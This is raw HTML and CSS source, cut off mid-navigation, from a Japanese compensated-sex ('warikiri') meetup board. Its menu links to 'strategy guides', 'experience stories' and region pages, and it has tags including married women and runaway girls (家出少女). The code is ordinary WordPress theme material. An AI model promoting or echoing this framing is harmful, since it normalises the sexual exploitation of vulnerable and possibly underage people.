/*! luxe child css */#gnavi div>ul>li>a>span{padding:5px 0}body{line-height:2;overflow-x:hidden}p{margin-bottom:1.6em}@media (min-width:992px) and (max-width:1200px){#gnavi div>ul>li>a>span{font-size:.8em}}#related h3{padding:0 0 0 8px;color:#fff;background:0 0}#side-fixed{padding:0}#list .aaatop{padding:12px 25px}th{color:#000}th.long{width:200px}@media (max-width:500px){th.long{width:20vw}}.sitename{font-size:1.8em;border-bottom:4px double #777;width:100%}.sitename a span{position:relative;padding-left:1.2em;line-height:1.4}.sitename a span:after{content:url(https://mapgiving.org/wp-content/uploads/2018/08/mmark2.png);position:absolute;right:-7%;bottom:-1%}.sitename a span:before{content:url(https://mapgiving.org/wp-content/uploads/2018/08/fmark2.png);position:absolute;left:4%;bottom:-1%}h1.sitename:hover{-webkit-transition:.7s;-moz-transition:.7s;-o-transition:.7s;-ms-transition:.7s;transition:all .7s}.sitename:hover{color:#ff72f7}@media (max-width:500px){.sitename{font-size:1.3em}.sitename a span:after{content:url(https://mapgiving.org/wp-content/uploads/2018/08/mmark1.png);position:absolute;right:-10%;bottom:-.5vw}.sitename a span:before{content:url(https://mapgiving.org/wp-content/uploads/2018/08/fmark1.png);position:absolute;left:1%;bottom:-.5vw}}@media (max-width:330px){.sitename a span:after{content:url(https://mapgiving.org/wp-content/uploads/2018/08/mmark1.png);position:absolute;right:-10%;bottom:-1%}.sitename a span:before{content:url(https://mapgiving.org/wp-content/uploads/2018/08/fmark1.png);position:absolute;left:1%;bottom:-1%}}@media (max-width:230px){.sitename{font-size:1em}}.line{background:linear-gradient(transparent 1%,#f701f2 100%)}.pb{color:#a0ffd9;font-weight:600}.dot{font-weight:600;color:#ff7575}strong{color:#fffb11}h3 strong{color:#ad13aa}.osusume1{color:#00c610}.osusume2{color:#00c6a8}.osusume3{color:#91ce02}h1.entry-title{position:relative;padding:.5em;background:-webkit-linear-gradient(135deg,#f44336 0%,#ff9800 17%,#ffeb3b 32%,#4caf50 50%,#2196f3 67%,#bf51b5 84%,#ec2768 91%);-webkit-text-fill-color:transparent;-webkit-background-clip:text;font-size:1.5em}p.desc{display:none}h2{font-weight:700}.grid h2{background:#7f56ff;margin:0 0 30px;padding:12px 10px 8px;color:#fff;text-shadow:1px 1px 2px #333;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;border-left:1px solid #230091;border-top:1px solid #230091;box-shadow:inset 1px 1px 4px #230091}@media (max-width:650px){.grid h2{font-size:20px}}@media (max-width:420px){.grid h2{font-size:16px}}h3{font-weight:600}.grid h3,h4.side-title{padding:10px;background:linear-gradient(to right,#ffd1fc,rgba(255,209,252,0) 100%);border-bottom:1px solid #ccc;color:#000}#side h4.side-title{color:#000;padding:8px 0 4px 10px}h3.tips{position:relative;color:#000;line-height:1.4;padding:.25em 0 .05em .5em;margin:2em 0 .5em;border-radius:0 5px 5px;background:#daceff;font-weight:600;border-left:1px solid #8473b7;border-top:1px solid #8473b7;box-shadow:inset 1px 1px 4px #8473b7}h3.tips:after{position:absolute;font-family:"Font Awesome 5 Free",'Quicksand','Avenir','Arial',sans-serif;content:'－tips－';color:#000;left:-1px;bottom:90%;border-radius:5px 5px 0 0;background:#daceff;padding:3px 7px 4px;font-size:.7em;line-height:1;letter-spacing:.05em;border-left:1px solid #8473b7;border-top:1px solid #8473b7;box-shadow:inset 1px 1px 1px #8473b7}.post h3{border:none;margin:0 0 20px;padding:5px 0 3px 7px;line-height:1.2}#warikirirank .rank h3{border:5px solid #ff008c;border-radius:10px;background:#fff;padding:10px 10px 6px}.bbb{font-weight:900;color:#ff57e9;font-size:1.5em}.grid ul.pagination{box-shadow:none;margin:0;padding:0}.grid ul.pagination li{border-bottom:none;margin:0}#bottom-area{padding:0;border:none;background:#111}@media (min-width:1200px){#related .toc{padding:0}}@media (min-width:992px) and (max-width:1200px){.ribon{font-size:1em}}@media (min-width:200px) and (max-width:767px){.ribon{font-size:1.1em}}#side h3{position:relative;padding:11px 39px}#side h3:before{font-family:'FontAwesome';content:"\f058";font-size:2em;position:absolute;left:0;top:0;color:#ff9100}.pbox{padding:10px;margin:10px 8px;border:1px solid #ee6cf7;border-radius:6px}.catch{margin:0 0 30px}.catch img{border-radius:8px}.waku{border-radius:10px;padding:5px 10px;margin:40px 0;box-shadow:0 0 5px silver}.prof td,.prof th{padding:8px;color:#fff}.pbox{position:relative;margin:2em 0;padding:.5em 1em;border:solid 3px #ec56fc;border-radius:8px}.pbox .box-title{position:absolute;display:inline-block;top:-13px;left:10px;padding:0 9px;line-height:1;font-size:19px;background:#333;color:#ffe3f8;font-weight:700}.entry-content .pbox p{margin:8px 0 6px;padding:0;font-weight:600}.yose-box-l{width:40%;display:inline-block;float:left;margin:0 15px 10px 0;border-radius:3px;border:1px solid #999}.yose-box-r{width:40%;display:inline-block;float:right;margin:0 0 10px 15px;border-radius:3px;border:1px solid #999}.yose-txt{width:100%;margin:0 0 40px;vertical-align:top}.yose-mini{width:30%}@media (max-width:400px){.yose-box-l,.yose-box-r{display:block;width:100%;margin:0;text-align:center;float:none}}.anigif{max-width:500px;text-align:center;margin:0 auto}.anigif img{border-bottom:12px solid #000;border-top:11px solid #000}.smlimg{max-width:280px;margin:0 auto 8px;border:3px solid #ff6ef0}.cp_qa dl{color:#333;font-size:.75em;border:none}.cp_qa *,.cp_qa *:after,.cp_qa *:before{font-family:'FontAwesome',sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box}.cp_qa dt,.cp_qa dd{position:relative;box-shadow:0 1px 1px rgba(0,0,0,.2);border-radius:.3em}.cp_qa dt{margin:0 3em 1em;padding:.3em 0 .3em 1em;background:#ffe0b2;font-weight:600;color:#000}.cp_qa dd{margin:0 3em 3em;padding:1em;background:#b2ebf2}.cp_qa dt:before,.cp_qa dd:before{position:absolute;z-index:99;top:.5em;display:inline-block;width:0;height:0;content:'';border-style:solid}.cp_qa dt:before{left:-.5em;border-width:5px 8.7px 5px 0;border-color:transparent #ffe0b2 transparent transparent}.cp_qa dd:before{right:-.5em;border-width:5px 0 5px 8.7px;border-color:transparent transparent transparent #b2ebf2}.cp_qa dt:after,.cp_qa dd:after{font-size:1.2em;position:absolute;top:0;color:#fff;border-radius:50%;display:inline-block;width:1.5em;height:1.5em;line-height:1.2em}.cp_qa dt:after{left:-2.5em;margin:0 .5em 0 0;padding:.2em .4em;content:'\f128';background:#f57c00}.cp_qa dd:after{right:-2.5em;margin:0 0 0 .5em;padding:.2em .55em;content:'\f12a';background:#0097a7}.grid ol{border:1px dotted #ccc;border-radius:10px;padding:0 10px 15px 40px;margin:40px 0;box-shadow:0 0 5px silver}.grid li{margin:20px 0 0;border-bottom:1px dotted #fff}.grid li p{font-size:1.5rem}.grid ul li:last-child{border-bottom:none}.grid ul{border-radius:10px;padding:5px 10px;margin:40px 0;box-shadow:0 0 5px silver;list-style:none}ul.poplist{padding:0 8px 10px 3%}ul.poplist li{border:none;margin:5px 0 0 28px;padding:0 0 0 5px;font-size:1.4rem}ol.poplist,ul.poplist{list-style:url('');padding:0 16px 22px 21px}.poplist li{margin:20px 0 0 20px}ol.poplist h3:first-child,ul.poplist h3:first-child{margin:0;margin-top:20px}@media (max-width:400px){ul.poplist li{margin:5px 0 0 9%}}.mokuji{font-weight:600;font-size:1.4em}.index h3,.index2 h3{margin:0 0 10px}.index li,.index2 li{margin:0 0 8px 24px;border:none}.indexbox ol,.indexbox ul{margin:0 0 40px}.indexbox ol.index{box-shadow:none;border:none;border-bottom:1px dashed #fff;border-radius:0;padding:10px 1% 0}.indexbox ol.index2{box-shadow:none;border:none;border-bottom:1px dashed #fff;border-radius:0;padding:0 1% 20px}.index2 li{display:inline-block}.index2 li{border:1px solid #fff;border-radius:4px;text-align:center;width:24%;display:inline-block;padding:2px;margin:0 0 5px}.index2 li:hover{background:#fff;transition:.5s}.index2 li a{padding:0 25%}ul.toc_list{box-shadow:0 0 0;margin:0}.grid ul.toc_list{padding:0}.toc_list strong{color:#000}#sitemap_list{padding:5px 10px 20px}#sitemap_list a{text-decoration:none}#sitemap_list li ul{box-shadow:none;margin:0 0 10px}#sitemap_list li ul li{margin:0}#sitemap_list li ul li:before{content:"－"}dl{border:1px solid #ccc;border-radius:10px;background:#333;padding:10px;margin:0 0 30px}dt{border-bottom:1px solid #ccc;font-weight:600;color:#fff08c}.rank{width:100%;margin-top:30px;margin-bottom:70px;padding:10px 10px 5px;box-shadow:0 1px 3px #666}.rank .rank-photo{width:60%;margin:20px auto;border-radius:10px;border:1px solid #ee6cf7;overflow:hidden}.rank-btn0{width:80%;margin:30px auto;background:#ff4a4a;background-image:-webkit-linear-gradient(top,#ff4a4a,#c71414);background-image:-moz-linear-gradient(top,#ff4a4a,#c71414);background-image:-ms-linear-gradient(top,#ff4a4a,#c71414);background-image:-o-linear-gradient(top,#ff4a4a,#c71414);background-image:linear-gradient(to bottom,#ff4a4a,#c71414);-webkit-border-radius:7;-moz-border-radius:7;border-radius:7px;-webkit-box-shadow:0 1px 3px #666;-moz-box-shadow:0 1px 3px #666;box-shadow:0 1px 3px #666;word-break:keep-all}.rank-btn0:hover{background:#4747ff;background-image:-webkit-linear-gradient(top,#4747ff,#2508c4);background-image:-moz-linear-gradient(top,#4747ff,#2508c4);background-image:-ms-linear-gradient(top,#4747ff,#2508c4);background-image:-o-linear-gradient(top,#4747ff,#2508c4);background-image:linear-gradient(to bottom,#4747ff,#2508c4)}.rank-btn1 a{color:#444;text-decoration:none;text-align:center;display:block;padding:20px;font-size:24px;font-weight:700}@media (min-width:1028px){.smtonly{display:none}}@media (max-width:1027px){.pconly{display:none}}.rank-btn a{display:block;border-radius:45px;margin:30px auto;padding:16px 8px;width:80%;font-size:1.2em;letter-spacing:3px;text-align:center;text-decoration:none;color:#fff;background:linear-gradient(to right,#0af,#f0a);background-size:300% 300%;box-shadow:inset 0 2px 0 rgba(255,255,255,.2),inset 0 -2px 0 rgba(0,0,0,.05)}.rank-btn a:hover{animation:AnimatedLinearGradient 2s ease infinite}@keyframes AnimatedLinearGradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}.rank-txt{border-bottom:1px dashed #777;border-top:1px dashed #777}.rank-txt p{margin:5px 0}li h3.rank-titleRP{background:#000;border:1px dashed #ccc;border-radius:6px;padding:3px 12px 0}@media (min-width:992px) and (max-width:1200px){.rank-thumb{display:block;width:100%;text-align:center}.rank-desc{display:inline-block;width:100%}}@media (min-width:100px) and (max-width:735px){.rank-thumb{display:block;width:100%;text-align:center}.rank-desc{display:inline-block;width:100%}}@media (max-width:550px){.rank-btn a{width:100%}}@media (max-width:550px){.sex_btn{width:100%}.rank-btn a{font-size:16px}.rank .rank-photo{width:100%}}@media (min-width:330px) and (max-width:380px){.rank-btn a{font-size:20px}}.rank h3{padding:3px 0 0 6px}.rank-pack{margin:30px 0 0}.rank-pack a{text-decoration:none}.sr-txt1:hover,.sr-txt2:hover{color:#1cff2b}.over-view,.over-view1,.over-view2{width:49%;height:88px;border-radius:8px;position:relative;display:inline-block}.over-view{background:url(https://mapgiving.org/wp-content/uploads/2018/04/r-ban5.jpg);background-size:cover}.over-view1{background:url(https://mapgiving.org/wp-content/uploads/2018/04/r-ban6.jpg);background-size:cover;margin:0 8px 0 0}.over-view2{background:url(https://mapgiving.org/wp-content/uploads/2018/04/r-ban7.jpg);background-size:cover}.txt-on{position:absolute;display:block;top:8%;left:0;background-color:rgba(100,0,0,.4);width:100%;padding:10px 0;text-align:center}.txt-on:hover{background-color:rgba(200,200,200,.2)}.sr-txt1,.sr-txt2{display:block;font-weight:700}.sr-txt1{font-size:15px;color:#fff072}.sr-txt2{font-size:11px;color:#fff072}@media (min-width:992px) and (max-width:1200px){.over-view,.over-view1,.over-view2{height:90px;width:48%}}@media (min-width:0) and (max-width:735px){.over-view,.over-view1,.over-view2{display:block;width:99%;margin:0 0 40px;height:88px}}@media (max-width:300px){.over-view,.over-view1,.over-view2{height:150px}}.blogcard{margin:18px 0 20px}.grid .region-list{list-style:none;padding:0;box-shadow:none;border:none}.grid .region-list li{margin:0 0 15px;border:1px solid #ccc;position:relative;height:82px;overflow:hidden;background:translate}.grid .region-list li:hover{background:#ffeafe;transition:1s}.grid .region-list li p{margin:0 0 8px}.grid .region-link{display:block;color:#000}a.region-link{text-decoration:none}.girlimg{width:80px;display:inline-block;vertical-align:top}.girltxt{width:75%;display:inline-block;padding:2px 0 10px;margin:0 0 0 8px;color:#fff}.girltxt:hover,.girltxt:hover+.iconf{color:#000}p.re-title{font-weight:600;font-size:15px;height:27px}p.re-title:first-letter {font-size:1.4em}.grid li p.re-desc{font-size:13px;height:25px}ul.region-list li:last-child{border:1px solid #ccc}.iconf{width:6%;position:absolute;top:32px;right:0;color:#fff}@media (min-width:992px) and (max-width:1200px){.girltxt{width:75%}}@media (min-width:0) and (max-width:520px){.girltxt{width:64%}}@media (min-width:361px) and (max-width:450px){.girltxt{width:64%;height:81px;overflow:hidden}.grid li p.re-title{font-size:14px}.grid li p.re-desc{font-size:10px;line-height:1.3rem}}@media (max-width:360px){.girltxt{width:58%}.iconf{position:absolute;top:32px;right:5px}.grid li p.re-title{font-size:13px}.grid li p.re-desc{font-size:10px;line-height:1.3rem}.girltxt{padding:8px 0 0}}@media (max-width:290px){.girltxt{width:50%}.iconf{position:absolute;top:32px;right:5px}.grid li p.re-title{font-size:12px}.grid li p.re-desc{font-size:10px;line-height:1.2rem}.girltxt{padding:1px 0 0}}@media (max-width:260px){.girltxt{display:none}.grid li p.re-title{font-size:12px}.grid li p.re-desc{font-size:10px;line-height:1.2rem}.girltxt{padding:1px 0 0}}ul .region-head{margin:100px 0 40px}.thumbnail-pc{padding:0;margin:10px 0 0 10px}.thumbnail-sp{padding:0;margin:10px 0 0 10px}.thumbnail-pc,.thumbnail-sp{padding:4px;line-height:1.42857143;border:1px solid #ddd;border-radius:4px;width:14%}.accbox label{margin:5px 0 3px 6px}.table_01{width:100%}.table_01 th{width:50%;background:#c191ea;padding:2px 0 0}.rank-descRP th{background:#c191ea}.ranking-listRP,ul.ranking-listRP{border:0 solid #fff;padding:0;box-shadow:none;border:none}.rank02{padding:0 0 10px;list-style:none}li.rank02{border:none;margin:20px 0 60px}.rank02 h3{margin:0 0 10px !important;border:none;padding:3px 0 0 5px}.rank02 h3:after{bottom:0}.rank-thumbRP{display:block;max-width:72.5%;text-align:center;margin:0 auto 10px}.thumimgRP{border-radius:10px;border:1px solid #ee6cf7;width:100%}.rank-descRP{display:block;width:100%;vertical-align:top;text-align:center}.rank-descRP table{margin:10px auto;width:73%}.RP-intro{margin:0 auto 20px;width:73%}p.RP-txt{margin:18px 0 10px}.btnRP{text-align:center}.sex_btnRP{position:relative;display:inline-block;font-weight:700;padding:.5em 1em;text-decoration:none !important;border-left:solid 4px #668ad8;border-right:solid 4px #668ad8;border-radius:6px;color:#668ad8;background:#e1f3ff;transition:.4s;margin:10px auto 0;width:90%;font-size:1.2em}.sex_btnRP:hover{background:#668ad8;color:#fff}@media (min-width:992px) and (max-width:1200px){.rank-thumbRP{display:block;max-width:97%;text-align:center}.rank-descRP{display:inline-block;width:100%}.RP-intro{margin:0 auto 40px;max-width:97%;width:97%}.rank-descRP table{max-width:97%;width:97%}}@media (max-width:992px){.rank-thumbRP{display:block;max-width:75.5%;text-align:center}.rank-descRP{display:inline-block;width:100%}.RP-intro{margin:0 auto 40px;width:75.5%}.rank-descRP table{width:75.5%}}@media (max-width:750px){.rank-thumbRP{display:block;max-width:515px;text-align:center}.RP-intro{margin:0 auto 40px;width:515px}.rank-descRP table{width:515px}}@media (max-width:550px){.rank-descRP table{font-size:12px;width:100%}.table_01{font-size:12px}.RP-intro{margin:0 auto 40px;width:100%}.rank-descRP table{width:100%}.btntxtRP2{font-size:18px}}.tagcloud a{border-radius:4px;text-align:center}.tagcloud a:hover{background:#fff}#side .widget li.cat-item{border:1px solid #fff;border-radius:4px;text-align:center;width:49%;display:inline-block;padding:2px;margin:0 0 5px;vertical-align:-webkit-baseline-middle}#side .widget li.cat-item:first-child{width:100%}#side .widget li.cat-item:first-child a,#side .widget li.cat-item:nth-child(2) a{padding:0 25%}#side .widget li.cat-item:nth-child(2){width:100%}.widget li.cat-item:hover{background:#fff}.cat-item-90,.cat-item-3,.cat-item-6,.cat-item-8{margin:0 2% 5px 0 !important}.cat-item-90{font-size:1.7rem}#side .widget li.cat-item a{padding:0}@media (max-width:575px){.cat-item-90{font-size:1.4rem}}#side ul.wpp-list li{margin:0 0 10px}.wpp-thumbnail{border:2px solid #fff;border-radius:6px}.wpp-post-title{font-size:1.5rem}.wpp-views{font-size:1.5rem}.wpp-views:before{content:" ♡ 43"}.wpp-views:after{content:" ♡ "}ul.wpp-list li img:hover{-webkit-transition:.7s;-moz-transition:.7s;-o-transition:.7s;-ms-transition:.7s;transition:all .7s}.imgbox{margin:0 auto 40px;width:100%;border-radius:8px;border:1px solid #f931db}.imgbox2{margin:0 auto;text-align:center}.imgbox2 img{border-radius:6px}.banimg{border-radius:10px;transition:.6s}.ban{background:url("https://mapgiving.org/wp-content/uploads/2018/10/realtime2.jpg");border-radius:10px;background-size:contain;max-width:341px;margin:0 auto}.banimg:hover{filter:alpha(opacity=0);-moz-opacity:0;opacity:0}.fclear{clear:both}.mgn1{margin-bottom:40px}.disnone{display:none}.mgnt0{margin-top:0 !important}.ptitle,.ntitle{font-size:.8em}.brc1{white-space:nowrap}.brcXX{white-space:pre}@media (max-width:300px){.brc,.brc1{white-space:normal}}.blink{display:none}.hcome{background:#ffe0f8;border-radius:10px;width:80%;margin:8px auto 0;padding:10px;position:relative;text-align:left;font-weight:900}.hcome:before{content:'';position:absolute;left:10%;top:-15px;display:block;width:0;height:0;border-right:15px solid transparent;border-bottom:15px solid #ffe0f8;border-left:15px solid transparent}.coments{background:#fff0fd;padding:3px 8px;color:#000}.hcome{background:#ffe0f8;border-radius:10px;border:none;width:100%;margin:8px auto 10px;padding:10px;position:relative;text-align:left;font-weight:900;color:#000}.hcome:before{content:'';position:absolute;left:10%;top:-15px;display:block;width:0;height:0;border-right:15px solid transparent;border-bottom:15px solid #ffe0f8;border-left:15px solid transparent}.toppack{width:100%;margin:0 auto}.hgazou,.pop{display:inline-block}.hgazou span{position:absolute;bottom:2px;left:5px;background:rgba(255,255,255,.7);border-radius:10px;font-size:1.1em;padding:0 5px;font-weight:900;color:#000}.hgazou{width:25%;position:relative;border-radius:10px;padding:5px 0 4px 7px;vertical-align:top;background:#fff}.hgazou img{width:95%}.pop{width:70%;padding:9px 0;background:#fff;text-align:center;position:relative}.pop strong,.pop span{display:block;font-weight:900;color:#000}table.charaset{display:inline-block;width:auto;margin:0}table.charaset th,table.charaset td{padding:0;color:#000}table.charaset th{padding:0 8px 0 0}.entry-content .formgirl table,.entry-content .formgirl table tr,.formgirl table th,.formgirl table td{background:0 0;border:none}.entry-content .formgirl table.charaset{border-top:1px solid #ccc;padding:6px 0 0}.touroku-waku{text-align:center}.touroku-waku p{text-align:left}.flame{background:#fff;padding:11px 0 0;border-radius:1px;position:relative;color:#000}.flame:after,.pop:after{position:absolute;top:0;right:0;content:'';width:0;border-width:0 35px 41px 0;border-style:solid;border-color:#333 #333 #fff #fff;box-shadow:-1px 1px 2px rgba(0,0,0,.1)}.flame iframe{margin:13px 0 0}@media (max-width:600px){.hgazou{width:40%}.pop{width:57%}.toppack{width:95%}.hcome{width:95%}}
</style><script src="//mapgiving.org/wp-content/themes/luxeritas/js/luxe.async.min.js?v=1763535753" id="async-js" async defer></script><script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js" defer></script><script src="//mapgiving.org/wp-content/themes/luxeritas/js/luxe.min.js?v=1763535753" id="luxe-js" defer></script><link rel="icon" href="https://mapgiving.org/wp-content/uploads/2018/04/cropped-warikiri-favicon1-32x32.png" sizes="32x32" /><link rel="icon" href="https://mapgiving.org/wp-content/uploads/2018/04/cropped-warikiri-favicon1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mapgiving.org/wp-content/uploads/2018/04/cropped-warikiri-favicon1-180x180.png" /><meta name="msapplication-TileImage" content="https://mapgiving.org/wp-content/uploads/2018/04/cropped-warikiri-favicon1-270x270.png" /><script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mapgiving.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><style>img.wp-smiley,img.emoji{display: inline !important;border: none !important;box-shadow: none !important;height: 1em !important;width: 1em !important;margin: 0 0.07em !important;vertical-align: -0.1em !important;background: none !important;padding: 0 !important}</style>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"></head>
<body class="wp-singular post-template-default single single-post postid-2107 single-format-standard wp-theme-luxeritas wp-child-theme-luxech">
<div id="header" itemscope itemtype="https://schema.org/WPHeader">
<header>
<div id="head-in">
<div class="head-cover">
<div class="info" itemscope itemtype="https://schema.org/WebSite">
<p class="sitename"><a href="https://mapgiving.org/" itemprop="url"><span itemprop="name about">割り切り出会い掲示板</span></a></p>
<p class="desc" itemprop="alternativeHeadline"></p>
</div><!--/.info-->
</div><!--/.head-cover-->
<nav itemscope itemtype="https://schema.org/SiteNavigationElement">
<div id="nav">
<div id="gnavi">
<div class="menu-home-container"><ul id="menu-home" class="menu clearfix"><li id="menu-item-2000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2000"><a itemprop="url" href="https://mapgiving.org/category/warikiri-capture/"><span itemprop="name">割り切り攻略法解説</span></a></li><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-496"><a itemprop="url" href="https://mapgiving.org/category/warikiri-exp/"><span itemprop="name">体験談</span></a><ul class="sub-menu"><li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-788"><a itemprop="url" href="https://mapgiving.org/tag/%E4%BA%BA%E5%A6%BB/"><span itemprop="name">人妻</span></a></li><li id="menu-item-789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-789"><a itemprop="url" href="https://mapgiving.org/tag/jd/"><span itemprop="name">JD</span></a></li><li id="menu-item-790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-790"><a itemprop="url" href="https://mapgiving.org/tag/%E3%82%BB%E3%83%95%E3%83%AC/"><span itemprop="name">セフレ</span></a></li><li id="menu-item-791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-791"><a itemprop="url" href="https://mapgiving.org/tag/%E5%AE%B6%E5%87%BA%E5%B0%91%E5%A5%B3/"><span itemprop="name">家出少女</span></a></li></ul></li><li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-457"><a itemprop="url" href="https://mapgiving.org/hokkaidotouhoku/"><span itemprop="name">北海道・東北</span></a><ul class="sub-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-164"><a itemprop="url" href="https://mapgiving.org/area1/hokkaido/"><span itemprop="name">北海道</span></a></li><li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-181"><a itemprop="url" href="https://mapgiving.org/area1/aomori/"><span itemprop="name">青森</span></a></li><li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-189"><a itemprop="url" href="https://mapgiving.org/area1/miyagi/"><span itemprop="name">宮城</span></a></li><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-196"><a itemprop="url" href="https://mapgiving.org/area1/akita/"><span itemprop="name">秋田</span></a></li><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-202"><a itemprop="url" href="https://mapgiving.org/area1/yamagata/"><span itemprop="name">山形</span></a></li><li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-210"><a itemprop="url" href="https://mapgiving.org/area1/fukushima/"><span itemprop="name">福島</span></a></li><li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-247"><a itemprop="url" href="https://mapgiving.org/area1/iwate/"><span itemprop="name">岩手</span></a></li></ul></li><li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455"><a itemprop="url" href="https://mapgiving.org/kantou/"><span itemprop="name">関東</span></a><ul class="sub-menu"><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-216"><a itemprop="url" href="https://mapgiving.org/area2/tokyo/"><span itemprop="name">東京</span></a></li><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-228"><a itemprop="url" href="https://mapgiving.org/area2/kanagawa/"><span itemprop="name">神奈川</span></a></li><li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-303"><a itemprop="url" href="https://mapgiving.org/area2/saitama/"><span itemprop="name">埼玉</span></a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-315"><a itemprop="url" href="https://mapgiving.org/area2/chiba/"><span itemprop="name">千葉</span></a></li><li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-374"><a itemprop="url" href="https://mapgiving.org/area2/tochigi/"><span itemprop="name">栃木</span></a></li><li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-375"><a itemprop="url" href="https://mapgiving.org/area2/ibaraki/"><span itemprop="name">茨城</span></a></li><li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-376"><a itemprop="url" href="https://mapgiving.org/area2/gunma/"><span itemprop="name">群馬</span></a></li></ul></li><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-459"><a itemprop="url" href="https://mapgiving.org/tyubu/"><span itemprop="name">中部</span></a><ul class="sub-menu"><li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-377"><a itemprop="url" href="https://mapgiving.org/area4/shizuoka/"><span itemprop="name">静岡</span></a></li><li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-378"><a itemprop="url" href="https://mapgiving.org/area4/aichi/"><span itemprop="name">愛知</span></a></li><li id="menu-item-379" 